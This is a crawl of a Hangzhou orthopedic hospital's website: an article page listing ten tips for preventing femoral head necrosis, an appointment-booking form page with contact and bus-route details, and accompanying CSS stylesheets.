

--- FILE ---
content_type: text/html
request_url: http://www.bjgkb.com/ggths/3201hzgk.html
body_size: 4724
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-



    transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
        <head>
        <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
        <title>怎样预防股骨头坏死_杭州江城骨科医院</title>
        <meta name="keywords" content="杭州,股骨头坏死治疗,股骨头坏死医院" />
        <meta name="description" content="大家要知道股骨头坏死带来的危害是较大的，如果不及时治疗的话会造成严重的后果。股骨头坏死虽然可怕，但是如果生活中多注意是可以预防的，那么我们要去怎样预防股骨头坏死？以下是杭州江城骨科医院客服给大家提出的建议。" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <script type="text/javascript" src="/wap.js"></script>
<script type="text/javascript" src="/to.js"></script>
        <link href="/templets/temp1/style/x_style.css" rel="stylesheet" type="text/css" />
        <link href="/templets/temp1/style/x_index.css" rel="stylesheet" type="text/css" />
        <link href="/templets/temp1/style/junqu1.css" rel="stylesheet" type="text/css" />
        <link href="/templets/temp1/style/nr_new.css" rel="stylesheet" type="text/css" />
        <link href="/templets/temp1/style/qlx_tb.css" rel="stylesheet" type="text/css" />
        <link href="/templets/temp1/style/720gnrys.css" rel="stylesheet" type="text/css" />
        <link href="/templets/temp1/style/916gnrong.css" rel="stylesheet" type="text/css" />
        <script language="javascript" type="text/javascript" src="/images/jquery.js"></script>
        <script language="javascript" type="text/javascript" src="/templets/temp1/js/choose.js"></script>
        <script language="javascript" type="text/javascript" src="/templets/temp1/js/index.js"></script>
        <script language="javascript" type="text/javascript" src="/templets/temp1/js/aa.js"></script>
        <script language="javascript" type="text/javascript" src="/templets/temp1/js/dedeajax2.js"></script>
        <style type="text/css">
.x_zxzt .new_quest ul li {
	background:url(/templets/temp1/images/hothotaa.gif) no-repeat 3px 5px;
	height:24px;
	line-height:24px;
+height:20px;
+line-height:20px;
	padding-left:30px;
	width:210px;
	overflow:hidden;
}
body {
	width:100%;
}
</style>
        </head>

        <body>

<!--head start--> 

<div class="head">
  <div class="head_top">
    <div id="topthree"><a class="toplink" href="/" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage(this.href);return(false);">设为首页</a>|<a class="toplink" onClick="window.external.addFavorite('http://www.bjgkb.com/','杭州江城骨科医院')" href="/">加入收藏</a>|<a target="_blank" rel="nofollow" href="/swtzn">在线咨询</a> </div>
  </div>
  <div class="head_2">
    <div class="logoy"><img src="/templets/temp1/images/lv_04.png" width="1000"/></div>
  </div>
  <div class="menu"><a href="/">首页</a><a href="/yyly/247hzgk.html">医院介绍</a><a target="_blank" title="骨科新闻" href="/yydt/">骨科新闻</a><a target="_blank" title="医院荣誉" >医院荣誉</a><a target="_blank" title="医师团队" href="/zjtd/">医师团队</a><a target="_blank" title="康复保健" href="/kfbl/">康复保健</a><a target="_blank" title="诊疗设备" href="/xjsb/">诊疗设备</a><a href="/swtzn/" rel="nofollow">疾病咨询</a><a href="/swtzn/" rel="nofollow">在线挂号</a><a href="/lianxiwomen/">联系我们</a><a href="/swtzn/">网上预约</a></div>
  <div class="head_22">
    <div class="me">
      <ul>
        <li>
          <h2><a href="/jzb/kfbj/" target="_blank" title="康复保健">康复保健</a></h2>
          <table>
            <tr>
              <td><ul>
                  
                  <li><a href="/jzb/jbbk/" target="_blank">疾病百科</a></li>
                  
                  <li><a href="/jzb/kfbj/" target="_blank">康复保健</a></li>
                  
                </ul></td>
            </tr>
          </table>
          </a> </li>
        <li>
          <h2><a href="/jzb/" target="_blank" title="颈椎病">颈椎病</h2>
          <table>
            <tr>
              <td><ul>
                  
                  <li><a href="/jzb/jbbk/" target="_blank">疾病百科</a></li>
                  
                  <li><a href="/jzb/kfbj/" target="_blank">康复保健</a></li>
                  
                </ul></td>
            </tr>
          </table>
          </a> </li>
        <li><a href="/yzjptc/" target="_blank" title="腰椎间盘突出">腰椎间盘突出
          <table>
            <tr>
              <td><ul>
                  
                  <li><a href="/yzjptc/jbbk/" target="_blank">疾病百科</a></li>
                  
                  <li><a href="/yzjptc/kfbj/" target="_blank">康复保健</a></li>
                  
                </ul></td>
            </tr>
          </table>
          </a> </li>
        <li><a href="/ggths/" target="_blank" title="股骨头坏死">股骨头坏死
          <table>
            <tr>
              <td><ul>
                  
                  <li><a href="/ggths/jbbk/" target="_blank">疾病百科</a></li>
                  
                  <li><a href="/ggths/kfbj/" target="_blank">康复保健</a></li>
                  
                </ul></td>
            </tr>
          </table>
          </a> </li>
        <li>
          <h2><a href="/fslfs/" target="_blank" title="风湿类风湿">风湿类风湿</h2>
          <table>
            <tr>
              <td><ul>
                  
                  <li><a href="/fslfs/jbbk/" target="_blank">疾病百科</a></li>
                  
                  <li><a href="/fslfs/kfbj/" target="_blank">康复保健</a></li>
                  
                </ul></td>
            </tr>
          </table>
          </a> </li>
        <li><a href="/qzxjzy/" target="_blank" title="强直性脊柱炎">强直性脊柱炎
          <table>
            <tr>
              <td><ul>
                  
                  <li><a href="/qzxjzy/jbbk/" target="_blank">疾病百科</a></li>
                  
                  <li><a href="/qzxjzy/kfbj/" target="_blank">康复保健</a></li>
                  
                </ul></td>
            </tr>
          </table>
          </a> </li>
        <li><a href="/yttt/" target="_blank" title="腰腿疼痛">腰腿疼痛
          <table>
            <tr>
              <td><ul>
                  
                  <li><a href="/yttt/jbbk/" target="_blank">疾病百科</a></li>
                  
                  <li><a href="/yttt/kfbj/" target="_blank">康复保健</a></li>
                  
                </ul></td>
            </tr>
          </table>
          </a> </li>
        </li>
      </ul>
    </div>
  </div>
  <div class="rwss">
    <p><strong>常见骨科疾病 :</strong> <a href="/yzjptc/">腰椎间盘突出</a> ｜ <a href="/ggths/">股骨头坏死</a> ｜ <a href="/fslfs/">风湿类风湿</a> ｜ <a href="/qzxjzy/">强直性脊柱炎</a> ｜ <a href="/yttt/">腰腿疼痛</a></p>
  </div>
</div>


<div class="dh_hh"><a target="_blank" rel="nofollow" href="/swtzn" title="骨科在线医生，点击打开咨询窗口">
  <center>
    <img src="/templets/temp1/images/zxzx_11.24.jpg" width="950" height="40" />
  </center>
  </a></div>
<div class="junqu">
          <div class="ss">您现在的位置：<a href='http://www.bjgkb.com/'>杭州江城骨科医院</a> > <a href='/ggths/'>股骨头坏死</a> > <a href='/ggths/jbbk/'>疾病百科</a> > </div>
          
        </div>
<div class="wenz"> 
          
          <!--111-->
          
          <div class="wleft">
    <div class="wleft_bor">
              <div class="wl">
        <h1>怎样预防股骨头坏死</h1>
      </div>
              <div class="ban">文章作者：杭州江城骨科医院  http://www.bjgkb.com/ <a rel="nofollow" href="/swtzn" target="_blank"><img src="/a/wzzx.gif" width="152" height="37" border="0" /></a></span></div>
              <div class="zi"> <p>&nbsp;&nbsp;&nbsp; 大家要知道股骨头坏死带来的危害是较大
的，如果不及时治疗的话会造成严重的后果。股骨头坏死虽然可怕，但是如果生活中多注意是可以预防的，那么我们要去怎样预防股骨头坏死？以下是<a target="_blank" href="/"><strong>杭州江城骨科医院</strong></a>客服给大家提出的建议。</p>
<p>　　1、加强髋部的自我保护意识。</p>
<p>　　2、小心摔跤，特别在冬季冰雪地行走时要注意防滑摔倒。</p>
<p>　　3、在体育运动之前，要充分做好髋部的准备活动。</p>
<p>　　4、在扛、背重物时，要避免髋部扭伤，尽量不要干过重的活。</p>
<p>　　5、髋部受伤后及时治疗，未愈不可过多行走，以免损伤髋关节。</p>
<p>　　6、尽量不要养成长期大量饮酒的毛病。</p>
<p>　　7、尽量不用或少用激素类药物。必须用激素时，掌握短期适量原则，并配合扩血管药、维生素D、钙剂等</p>
<p>　　8、股骨颈骨折采用坚强内固定，同时应用带血管蒂骨瓣头植骨，促进股骨颈愈合，增加头部血运，防止骨坏死。</p>
<p>　　9、对职业因素如深水潜水员、高空飞行员、高压工作环境中的人员应注意劳动保护及改善工作条件，确已患病者应改变工种并及时就医。</p>
<p>　　10 、饮食上应做到：不吃辣椒，注意增加钙的摄人量，食用新鲜蔬菜和水果，多晒太阳，防止负重，经常活动，多吃含钙量高 食物。</p>
<p>　　温馨提示：<a target="_blank" href="/ggths/"><strong>股骨头坏死</strong></a>的预防应该做到早发现、早诊断、早治疗，无病防病、防患于未然。这样才能强健的身体。如果您还有其他的疑问，可以在线咨询<strong>杭州骨科医院</strong>客服！<br />
&nbsp;</p> </div>
              <div class="hu"> 上一篇：<a href='/ggths/3188hzgk.html'>股骨头坏死与性别没有关系</a> 
        
        下一篇：<a href='/ggths/3202hzgk.html'>股骨头坏死患者应该注意什么</a>  </div>
              
              <!-- Baidu Button BEGIN -->
              
              <div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare"> <span class="bds_more">分享到：</span> <a class="bds_qzone"></a> <a class="bds_tsina"></a> <a class="bds_tqq"></a> <a class="bds_renren"></a> <a class="shareCount"></a> </div>
              <script type="text/javascript" id="bdshare_js" data="type=tools&uid=240701" ></script> 
              <script type="text/javascript" id="bdshell_js"></script> 
              <script type="text/javascript">

                        document.getElementById("bdshell_js").src = "http://share.baidu.com/static/js/shell_v2.js?t=" + new Date().getHours();

                    </script> 
              
              <!-- Baidu Button END --> 
              
            </div>
    
    <!--相关文章 开始-->
    
    <div class="xian">
              <div class="xian_1">
        <div class="xi"><a>相关文章</a></div>
        <div class="xia_1">
                  <div class="fy">
            <ul>
                      <li><a  href="/ggths/5505hzgk.html" target="_blank">股骨头坏死的征兆有哪些呢</a>2020-12-11</li>
<li><a  href="/ggths/5500hzgk.html" target="_blank">股骨头坏死的病因有哪些呢</a>2020-09-30</li>
<li><a  href="/ggths/5492hzgk.html" target="_blank">股骨头坏死患者要学会保养</a>2020-06-02</li>
<li><a  href="/ggths/5468hzgk.html" target="_blank">股骨头坏死的症状表现</a>2019-11-25</li>
<li><a  href="/ggths/5390hzgk.html" target="_blank">怎样矫正拇外翻</a>2019-03-13</li>
<li><a  href="/ggths/5381hzgk.html" target="_blank">出现股骨头坏死疾病的病因</a>2018-04-19</li>
<li><a  href="/ggths/5369hzgk.html" target="_blank">股骨头坏死疾病的一些危害</a>2018-03-09</li>
<li><a  href="/ggths/5340hzgk.html" target="_blank">股骨头坏死要做哪些检查?</a>2017-11-07</li>

                    </ul>
          </div>
                </div>
      </div>
            </div>
    
    <!--相关文章 结束-->
    
    <p class="clr"></p>
    
    <!--医院环境 开始-->
    
    <div class="new_jczt">
              <div class="new_jczt_bt">
        <p>医院环境</p>
      </div>
              <div class="new_jczt_gd" id="pin_gd">
        <table cellpadding="0" cellspacing="0" border="0">
                  <tr>
            <td><span><a href="/"><img src="/templets/temp1/images/m1_qlx.jpg" width="155" height="120" alt="杭州骨科医院" /></a></span></td>
            <td><span><a href="/"><img src="/templets/temp1/images/m2.jpg" width="155" height="120" alt="杭州好的骨科医院" /></a></span></td>
            <td><span><a href="/"><img src="/templets/temp1/images/m3.jpg" width="155" height="120" alt="杭州江城骨科医院" /></a></span></td>
            <td><span><a href="/"><img src="/templets/temp1/images/m4.jpg" width="155" height="120" alt="杭州颈腰椎病医院" /></a></span></td>
          </tr>
                </table>
      </div>
              <script type="text/javascript">

                        new Marquee("pin_gd",2,2,640,122,60,0,1000,128);

                    </script> 
            </div>
    
    <!--精彩专题 结束-->
    
    <p class="clr"></p>
  </div>
          
          <!--111--> 
          
          <!--222-->
          
          <div class="wright">
    <div class="x_zxzt">
              <p class="bti"><span><A style="text-decoration:none;">新阅读</A></span><font></font></p>
              <div class="ztnr">
        <p class="nr"> <img src="/templets/temp1/images/x_111.jpg" alt="" width="71" height="53" /> <font><a href="/ggths/5244hzgk.html" title="股骨头坏死的诱发因素有哪些">股骨头坏死的诱发因素有哪些</a></font> 股骨头坏死的诱发因素有哪些 ？股骨头...<a href="/ggths/5244hzgk.html">[详细]</a>
 </p>
        <ul>
                  <li><a  href="/ggths/5505hzgk.html" target="_blank">股骨头坏死的征兆有哪些呢</a></li>
<li><a  href="/ggths/5500hzgk.html" target="_blank">股骨头坏死的病因有哪些呢</a></li>
<li><a  href="/ggths/5492hzgk.html" target="_blank">股骨头坏死患者要学会保养</a></li>
<li><a  href="/ggths/5468hzgk.html" target="_blank">股骨头坏死的症状表现</a></li>
<li><a  href="/ggths/5390hzgk.html" target="_blank">怎样矫正拇外翻</a></li>

                </ul>
      </div>
            </div>
    <div class="zxt"> <a rel="nofollow" href="/swtzn" target="_blank"><img src="/templets/temp1/images/x_21.gif" alt="" /></a>
              <div class="qq"> <a href="/yzb/" target="_blank">腰椎病</A> <a href="/jzb/" target="_blank">颈椎病</A> <a href="/yzjptc/" target="_blank">腰椎间盘突出</A> <a href="/ggths/" target="_blank">股骨头坏死</A> <a href="/fslfs/" target="_blank">风湿类风湿</A> <a href="/qzxjzy/" target="_blank">强直性脊柱炎</A> </div>
              <div class="zx"> <a rel="nofollow" href="/swtzn/"><img src="/templets/temp1/images/span.gif" width="126" height="60" /></a> <a href="/lianxiwomen/"><img src="/templets/temp1/images/span.gif" width="123" height="60" /></a> <a target="_blank" rel="nofollow" href="/swtzn/"><img src="/templets/temp1/images/span.gif" width="126" height="60" /></a> <a target="_blank" rel="nofollow" href="/swtzn" target="_blank"> <img src="/templets/temp1/images/span.gif" width="123"  /> height="60" /></a> </div>
            </div>
    <div class="wright">
              <div class="fengcai">
        <div class="fe"><span><a href="/zjtd/">医生风采</a></span> <a href="/zjtd/"><img src="/templets/temp1/images/jq10.jpg" /> </a> </div>
        <div class="lou">
                  <div class="zjgu">
            <div id="zjg">
                      <table cellpadding="0" cellspacing="0" border="0">
                <tr> <td><div>
                              <p class="tu"><a href='/zjtd/5394hzgk.html'><img src='/uploads/191109/1-19110ZZ63JI.jpg' border='0' width='70' height='83' alt='臧文杰'></a></p>
                              <a href="/zjtd/5394hzgk.html">臧文杰</a> </div></td>
<td><div>
                              <p class="tu"><a href='/zjtd/5140hzgk.html'><img src='/uploads/allimg/200714/1_200714104313_1.jpg' border='0' width='70' height='83' alt='黄绍东'></a></p>
                              <a href="/zjtd/5140hzgk.html">黄绍东</a> </div></td>
<td><div>
                              <p class="tu"><a href='/zjtd/3335hzgk.html'><img src='/uploads/allimg/200107/1_200107185651_1.png' border='0' width='70' height='83' alt='刘志田'></a></p>
                              <a href="/zjtd/3335hzgk.html">刘志田</a> </div></td>
 </tr>
              </table>
                    </div>
            <script>new Marquee("zjg",2,2,220,116,60,0,1000,128)</script> 
          </div>
                </div>
      </div>
              <div class="x_zxzt">
        <p class="bti"><span><A style="text-decoration:none;">推荐阅读</A></span><font></font></p>
        <div class="ztnr">
                  <ul>
            <li><a  href="/ggths/5340hzgk.html" target="_blank">股骨头坏死要做哪些检查?</a></li>
<li><a  href="/ggths/5334hzgk.html" target="_blank">风湿有什么表现症状?</a></li>
<li><a  href="/ggths/5333hzgk.html" target="_blank">股骨头坏死的病因有哪些?</a></li>
<li><a  href="/ggths/5321hzgk.html" target="_blank">股骨头坏死早期的症状表现</a></li>
<li><a  href="/ggths/5317hzgk.html" target="_blank">是什么导致的股骨头坏死</a></li>
<li><a  href="/ggths/5313hzgk.html" target="_blank">股骨头坏死有什么具体的表现</a></li>
<li><a  href="/ggths/5244hzgk.html" target="_blank">股骨头坏死的诱发因素有哪些</a></li>
<li><a  href="/ggths/5171hzgk.html" target="_blank">哪些人容易患上股骨头坏死?</a></li>

          </ul>
                </div>
      </div>
            </div>
    
    <!--222--> 
    
  </div>
        </div>
<p class="clr"></p>

<!--bottom end--> 

<div class="bottom">



    <p class="menu_b"><A href="/">首 页</A> <a href="/yydt/247hzgk.html">医院介绍</a>

<a href="/yydt/" title="骨科新闻" target="_blank">骨科新闻</a>

<a href="/zjtd/" title="医师团队" target="_blank">医师团队</a>

<a href="/kfbl/" title="康复保健" target="_blank">康复保健</a>

<a href="/xjsb/" title="诊疗设备" target="_blank">诊疗设备</a>

<a rel="nofollow" href="/swtzn/" target="_blank">疾病咨询</a>

<a href="/lianxiwomen/">联系我们</a> <a href="/sitemap.xml" target="_blank">谷歌地图</A> <a href="/swt/" target="_blank">百度地图</A></p>



    <p class="nr_b">


      杭州江城骨科医院官方网址：http://www.bjgkb.com/    咨询电话：178-5734-1231   <br/>



      医院地址：杭州市下城区体育场路71号（宝善桥旁）</br>



</div>



</div>



<script type="text/javascript" src="/swtzn.js"></script>

<script type="text/javascript" src="/swt11/swt.js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.syate.com/zxw/
body_size: 2542
content:
<!DOCTYPE html>

<html>

<head>

<meta charset="gb2312" />

<title>杭州江城骨科医院预约挂号中心</title>

<base target="_blank" />

<meta name="keywords" content="" />

<meta name="description" content="" />

<link rel="stylesheet" href="css/chushihua.css" />

<link rel="stylesheet" href="css/index.css" />

<script src="js/jquery.js"></script>

<body>

<div class="toplogo">

  <p><a class="logot bt_opentel"></a><a href="/" class="logoq"></a></p>

</div>

<div class="banner"></div>

<div class="main">

  <div class="blank1"></div>

  <!--导航-->

  <div class="s1">

    <ul>

      <li style="margin-left:0px;"><a href="/swt/"><span><img src="images/hzjc01.gif" ></span> 医院简介</a></li>

      <li><a href="/swt/" ><span><img src="images/hzjc03.gif" ></span> 门诊排班</a></li>

      <li><a href="/swt/" ><span><img src="images/hzjc04.gif" ></span> 预约挂号</a></li>

      <li><a href="/swt/"><span><img src="images/hzjc02.gif" ></span> 联系我们</a></li>

    </ul>

  </div>

  <div class="clear-fix"></div>

  <div class="blank1"></div>

  <div class="warp">

    <div class="autohei">

      <div class="xj_l left">

        <div class="xj_lt2"><img src="images/hzjc06.png">医院环境</div>

        <div class="xj_lmbt">

        	<ul>

        		<li><img src="images/hj1.jpg" alt="" width="320px" height="213px"></li>

        		<li><img src="images/hj2.jpg" alt="" width="320px" height="213px"></li>

        	</ul>

        </div>

        <div class="blank1"></div>

        <div class="xj_lmbt">

          <div class="xj_lmbb">

            <div class="xj_lmbc">

              <div class="xj_l3">

                <h2>院方郑重承诺：患者以下信息将保密，请放心填写！</h2>

                <ul>

                  <form id="form1" name="form1" action="http://gh.hubenren.com/index/gh" method="post" onSubmit="return check()">

                   <input type="hidden" name="keshi" value="290">

                    <li>

                      <h3><span class="red">*</span> 姓       名：</h3>

                      <h4>

                        <input name="name" id="name" type="text" class="xj_k1">

                      </h4>

                    </li>

                    <li>

                      <h3><span class="red">*</span> 年       龄：</h3>

                      <h4>

                        <input name="age" id="age" type="text" class="xj_k1">

                      </h4>

                    </li>

                    <li>

                      <h3><span class="red">*</span> 电       话：</h3>

                      <h4>

                        <input name="tel" id="contacts" type="text" class="xj_k1">

                      </h4>

                    </li>

                    <li>

                      <h3><span class="red">*</span> 预约病种：</h3>

                      <h4>

                        <select name="type" id="type" class="xj_k3">

                          <option>颈椎病</option>

                          <option>腰椎病</option>

                          <option>椎间盘突出</option>

                          <option>关节炎</option>

                          <option>风湿类风湿</option>

                          <option>痛风</option>

                          <option>骨质增生</option>

                          <option>滑膜炎</option>

                          <option>强直性脊柱炎</option>

                          <option>股骨头坏死</option>

                          <option>肩周炎</option>

                          <option>腱鞘炎</option>

                          <option>半月板损伤</option>

                          <option>拇外翻</option>

                          <option>康复科</option>

                          <option>创伤科炎</option>

                        </select>

                      </h4>

                    </li>

                    <li>

                      <h3><span class="red">*</span> 预约时间：</h3>

                      <h4>

                        <input name="date" type="date" id="sDate1" class="xj_k1" onClick="return Calendar('sDate1','sDate2');">

                      </h4>

                    </li>

                    <li>

                      <h3>&nbsp;</h3>

                      <p>

                        <input name="" id="" type="checkbox" value="" checked>

                        隐私保护申明：带*的为必填项目 声明：您填写的所有内容，我们都会严格为您保密。</p>

                    </li>

                    <li>

                      <h3>&nbsp;</h3>

                      <h6><span style="width: 220px;height: 50px;">

                        <input type="submit" src="images/hzjc05.png" id="xj_img9" onClick="check()"  value="">

                        </span></h6>

                    </li>

                  </form>

                </ul>

              </div>

            </div>

          </div>

        </div>

        <script type="text/javascript">

					function check() {

						

						if ($("#contacts").val() == "" || $("#contacts").val() == "请填写您的手机号码" ) { 

							alert("请填入您的联系方式");

							$("#contacts").focus(); return false;

						}else if($("#name").val() == ""){

							alert("请填入您的姓名");

							$("#name").focus(); return false;

						}else if($("#age").val() == ""){

							alert("请填入您的年龄");

							$("#age").focus(); return false;

						}else if($("#sDate1").val() == ""){

							alert("请填入您预约的时间");

							$("#sDate1").focus(); return false;

						}

						return true;

					}

					</script>

        <div class="blank1"></div>

      </div>

      <div class="xj_r right">

        <div class="xj_rmbt">

          <div class="xj_rmbb">

            <div class="xj_rmbc">

              <div align="center"><img src="images/hzjc27.jpg"></div>

            </div>

          </div>

        </div>

        <div class="blank1"></div>

        <div class="xj_rmbt">

          <div class="xj_rmbb">

            <div class="xj_rmbc">

              <div class="xj_r1">

                <h2>来院路线</h2>

                <div class="xj_r1t">

                  <div class="xj_r1tt">

                    <div class="autohei"><i><img src="images/hzjc08.png"></i>

                      <p>杭州市下城区体育场路71号</p>

                    </div>

                    <h4><img src="images/hzjc07.png">1566-9903-292</h4>

                  </div>

                </div>

                <div class="xj_r1b">

                  <p><b>医院附近站点：</b>11/k11、28、126、199、28/k28、288、29、84、B支7A、B支7、221、228等路公交车陈衙营站下车即到。</p>

                </div>

              </div>

            </div>

          </div>

        </div>

        <div class="blank1"></div>

        <div class="xj_rmbt">

          <div class="xj_rmbb">

            <div class="xj_rmbc">

              <div class="xj_r1">

                <h2>预约规则</h2>

              </div>

              <div class="xj_r1b1">

                <p style="padding:0px;"><b>预约方式：</b></p>

                <p style="padding:0px;">1、电话预约挂号：1566-9903-292</p>

                <p style="padding:0px;"> 2、医师现场预约：患者就诊后，医师在医师工作站可为患者登记预约下次就诊时间。</p>

                <p style="padding:0px;">&nbsp;</p>

                <p style="padding:0px;"><b>预约所需信息：</b>预约时，请您提供就诊患者姓名、性别、手机号码等信息。</p>

                <p style="padding:0px;"> <br/>

                  <b>取号地点：</b>预约成功后，患者于就诊当日凭预约短信到门诊一楼导医台取号，就诊取号时出示的身份信息必须与预约时提供的患者身份信息一致，否则医院不提供预留的号源。</p>

                <p style="padding:0px;"> <br/>

                  <b>医生停诊：</b>医生因特殊情况停诊，给您造成的不便敬请谅解。医生临时停诊，工作人员将会用电话方式及时通知您，请配合更改就诊日期或更换其他医生，请您保持电话畅通。</p>

                <p style="padding:0px;"> <br/>

                  <b>医院咨询电话：1566-9903-292（门诊时间：8：00-20：00节假日不休）<br/>

                  本服务仅向用户提供便捷的预约方式，不承诺所有患者随时都能预约到指定的号。</b> </p>

              </div>

            </div>

          </div>

        </div>

      </div>

    </div>

  </div>

</div>

<div class="fot"></div>

<div class="jh_foot">地址：杭州市下城区体育场路71号 | 联系电话：1566-9903-292

  <p> <a class="bei" href="http://beian.miit.gov.cn">浙ICP备13029736号-4</a> | <i></i><a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33010302003335" class="gong"> 浙公网安备 33010302003335号</a> </p>

  <p>（浙）（杭）医广【2020】第03-03-048号</p>

</div>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.syate.com/zxw/css/chushihua.css
body_size: 728
content:
@charset "gb2312";
/* CSS Document */
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, code, form, fieldset, legend, input, button, textarea, p, blockquote, th, td {
	margin: 0;
	padding: 0;
}
fieldset, img {
	border: 0
}
* {
	padding: 0px;
	margin: 0px;
	border: 0px;
	list-style: none;
	outline: none;
	font-family:微软雅黑;
}
.fl{
	float: left;
}
.fr{
	float: right;
}
:focus {
	outline: 0
}
/*a {
	color: #333;
}*/
a:hover {
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
}
body {
	background-color: #FFF;
}
address, caption, cite, code, dfn, em, th, var, optgroup {
	font-style: normal;
	font-weight: normal
}
h1, h2, h3, h4, h5, h6, i {
	font-weight: normal;
	font-style: normal;
}
abbr, acronym {
	border: 0;
	font-variant: normal;
}
input, button, textarea, select, optgroup, option {
	font-family: inherit;
	font-size: inherit;
	font-style: inherit;
	font-weight: inherit
}
code, kbd, samp, tt {
	font-size: 100%
}
input, button, textarea, select {
*font-size:100%
}
body {
	line-height: 1
}
ol, ul {
	list-style: none
}
table {
	border-collapse: collapse;
	border-spacing: 0
}
caption, th {
	text-align: left
}
sup, sub {
	font-size: 100%;
	vertical-align: baseline
}
:link, :visited, ins {
	text-decoration: none
}
blockquote, q {
	quotes: none
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
.clearfix:before, .clearfix:after {
    content: "";
    display: table;
}
.clearfix:after {
    clear: both;
}
.clearfix {
    *zoom: 1; /*IE/7/6*/
}


--- FILE ---
content_type: text/css
request_url: http://www.syate.com/zxw/css/index.css
body_size: 2983
content:
/* CSS Document */
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td,font,a {padding:0;margin:0;font-family:Microsoft YaHei,SimSun,Arial,Helvetica,sans-serif;}
table {border-collapse:collapse;border-spacing:0;width:100%;}
fieldset,img {border:0;vertical-align:top;padding:0;margin:0;}
h1,h2,h3,h4,h5,h6 {font-weight:normal;font-size:100%;}
ol,ul,li,dl,dt,dd {list-style:none;}
input,button,textarea,checkbox,select,radio,form {font-size:100%;vertical-align:top;}
a {color:#000;text-decoration:none;}
a:link,a:visited {text-decoration:none;}
a:hover {text-decoration:underline;}
a,area {blr:expression(this.onFocus=this.blur());}
:focus {outline:none;}
.red,.red a {color:#e53932;}
.left {float:left;}
.right {float:right;}
.autohei {overflow:hidden;zoom:1;}
.clear {font-size:0;line-height:0;clear:both;overflow:hidden;zoom:1;}
.blank {height:10px;font-size:0;line-height:0;clear:both;overflow:hidden;}
.blank1 {height:20px;font-size:0;line-height:0;clear:both;overflow:hidden;}
.yahei,.yahei * {font-family:Microsoft YaHei;}
.songti,.songti * {font-family:SimSun;}
body {font-size:12px;}
.warp {width:1012px;margin:0 auto;}
.top_m {margin:0 auto;overflow:hidden;text-align:center;font-size:20px;line-height:60px;color:#FFF;background:#006fb5}
.top_k1 {width:188px;line-height:38px;padding:0 10px;border:1px solid #ffcc00;float:left;}
.bar {}
.main {background:#f3f3f3;}
.gg {padding:13px 0 17px 6px;font-size:14px;line-height:30px;color:#e53131;}
.gg img {padding-right:6px;}
.xj_l {width:672px;}
.xj_lt1 {overflow:hidden;}
.xj_lt1 h2 {float:left;font-size:30px;line-height:47px;color:#018ae2;}
.xj_lt1 h2 img {padding-right:5px;}
.xj_l1 {height:120px;}
.xj_l1 p {padding:22px 20px 0;text-indent:2em;font-size:14px;line-height:26px;color:#fff;}
.xj_lt2 {padding-bottom:10px;line-height:30px;font-size:18px;color:#018ae2;}
.xj_lt2 img {padding-right:5px;}
.xj_lmbt {padding-top:5px;}
.xj_lmbt ul {
	display: flex;
	justify-content: space-around;
}
.xj_lmbb {padding-bottom:8px;}
.xj_lmbc {padding:0 6px;}
.xj_l2 {background:#fff;}
.xj_l3 {background:#fff;padding:10px 20px 20px;border-top:2px solid #018ae2;}
.xj_l3 h2 {text-align:center;font-size:18px;line-height:70px;font-weight:bold;color:#666;border-bottom:1px solid #e5e5e5;}
.xj_l3 ul {padding-top:24px;}
.xj_l3 ul li {overflow:hidden;padding-bottom:20px;}
.xj_l3 ul li h3 {float:left;width:92px;font-size:14px;line-height:36px;color:#333;}
.xj_l3 ul li h4 {float:left;width:223px;padding-right:12px;}
.xj_l3 ul li h5 {overflow:hidden;line-height:36px;color:#999;}
.xj_l3 ul li h6 {overflow:hidden;}
.xj_l3 ul li h6 span {padding-right:40px;}
.xj_l3 ul li p {line-height:15px;color:#e53131;padding-bottom:8px;}
.xj_k1 {width:211px;padding:0 6px;border:1px solid #999;background:#fff;font-size:14px;line-height:34px;color:#666;}
.xj_k2 {width:500px;padding:0 6px;border:1px solid #999;background:#fff;font-size:14px;line-height:24px;height:98px;color:#666;}
.xj_k3 {height:34px;width:221px;border:1px solid #999;line-height:34px;font-size:14px;color:#666;}
.xj_k3 option {line-height:32px;font-size:14px;color:#666;}
.xj_l4 {background:#f9f9f9;padding:10px 20px 40px;}
.xj_l4 h2 {text-align:center;font-size:20px;line-height:70px;font-weight:bold;color:#666;border-bottom:1px solid #e5e5e5;}
.xj_l4 h3 {padding:14px 0;font-size:18px;line-height:26px;color:#000000;font-weight:bold;}
.xj_l4 p {line-height:20px;text-indent:2em;color:#000;font-size:16px;}
.xj_r {width:332px;}
.xj_rmbt {padding-top:5px;}
.xj_rmbb {padding-bottom:10px;}
.xj_rmbc {padding:0 6px;}
.xj_r1 {background:#fff;border-top:2px solid #018ae2;}
.xj_r1 h2 {margin:0 10px;line-height:54px;border-bottom:1px solid #e5e5e5;font-size:18px;font-weight:bold;color:#018ae2;}
.xj_r1t {overflow:hidden;padding:12px;}
.xj_r1tt {overflow:hidden;padding-left:6px;}
.xj_r1tt img {vertical-align:middle;padding-right:2px;}
.xj_r1tt i {float:left;}
.xj_r1tt p {overflow:hidden;font-size:14px;line-height:18px;color:#666;margin-bottom:20px;}
.xj_r1tt h3 {font-size:14px;line-height:24px;color:#018ae2;padding:5px 0;}
.xj_r1tt h3 a {color:#018ae2;}
.xj_r1tt h4 {font-size:22px;line-height:24px;color:#F00;}
.xj_r1b {padding:0 15px;background:#f9f9f9;overflow-y:scroll;height:180px;}
.xj_r1b p {font-size:14px;line-height:24px;color:#666;padding:8px 0;}
.xj_r1b1 {padding:0 15px;background:#f9f9f9;overflow-y:scroll;height:230px;}
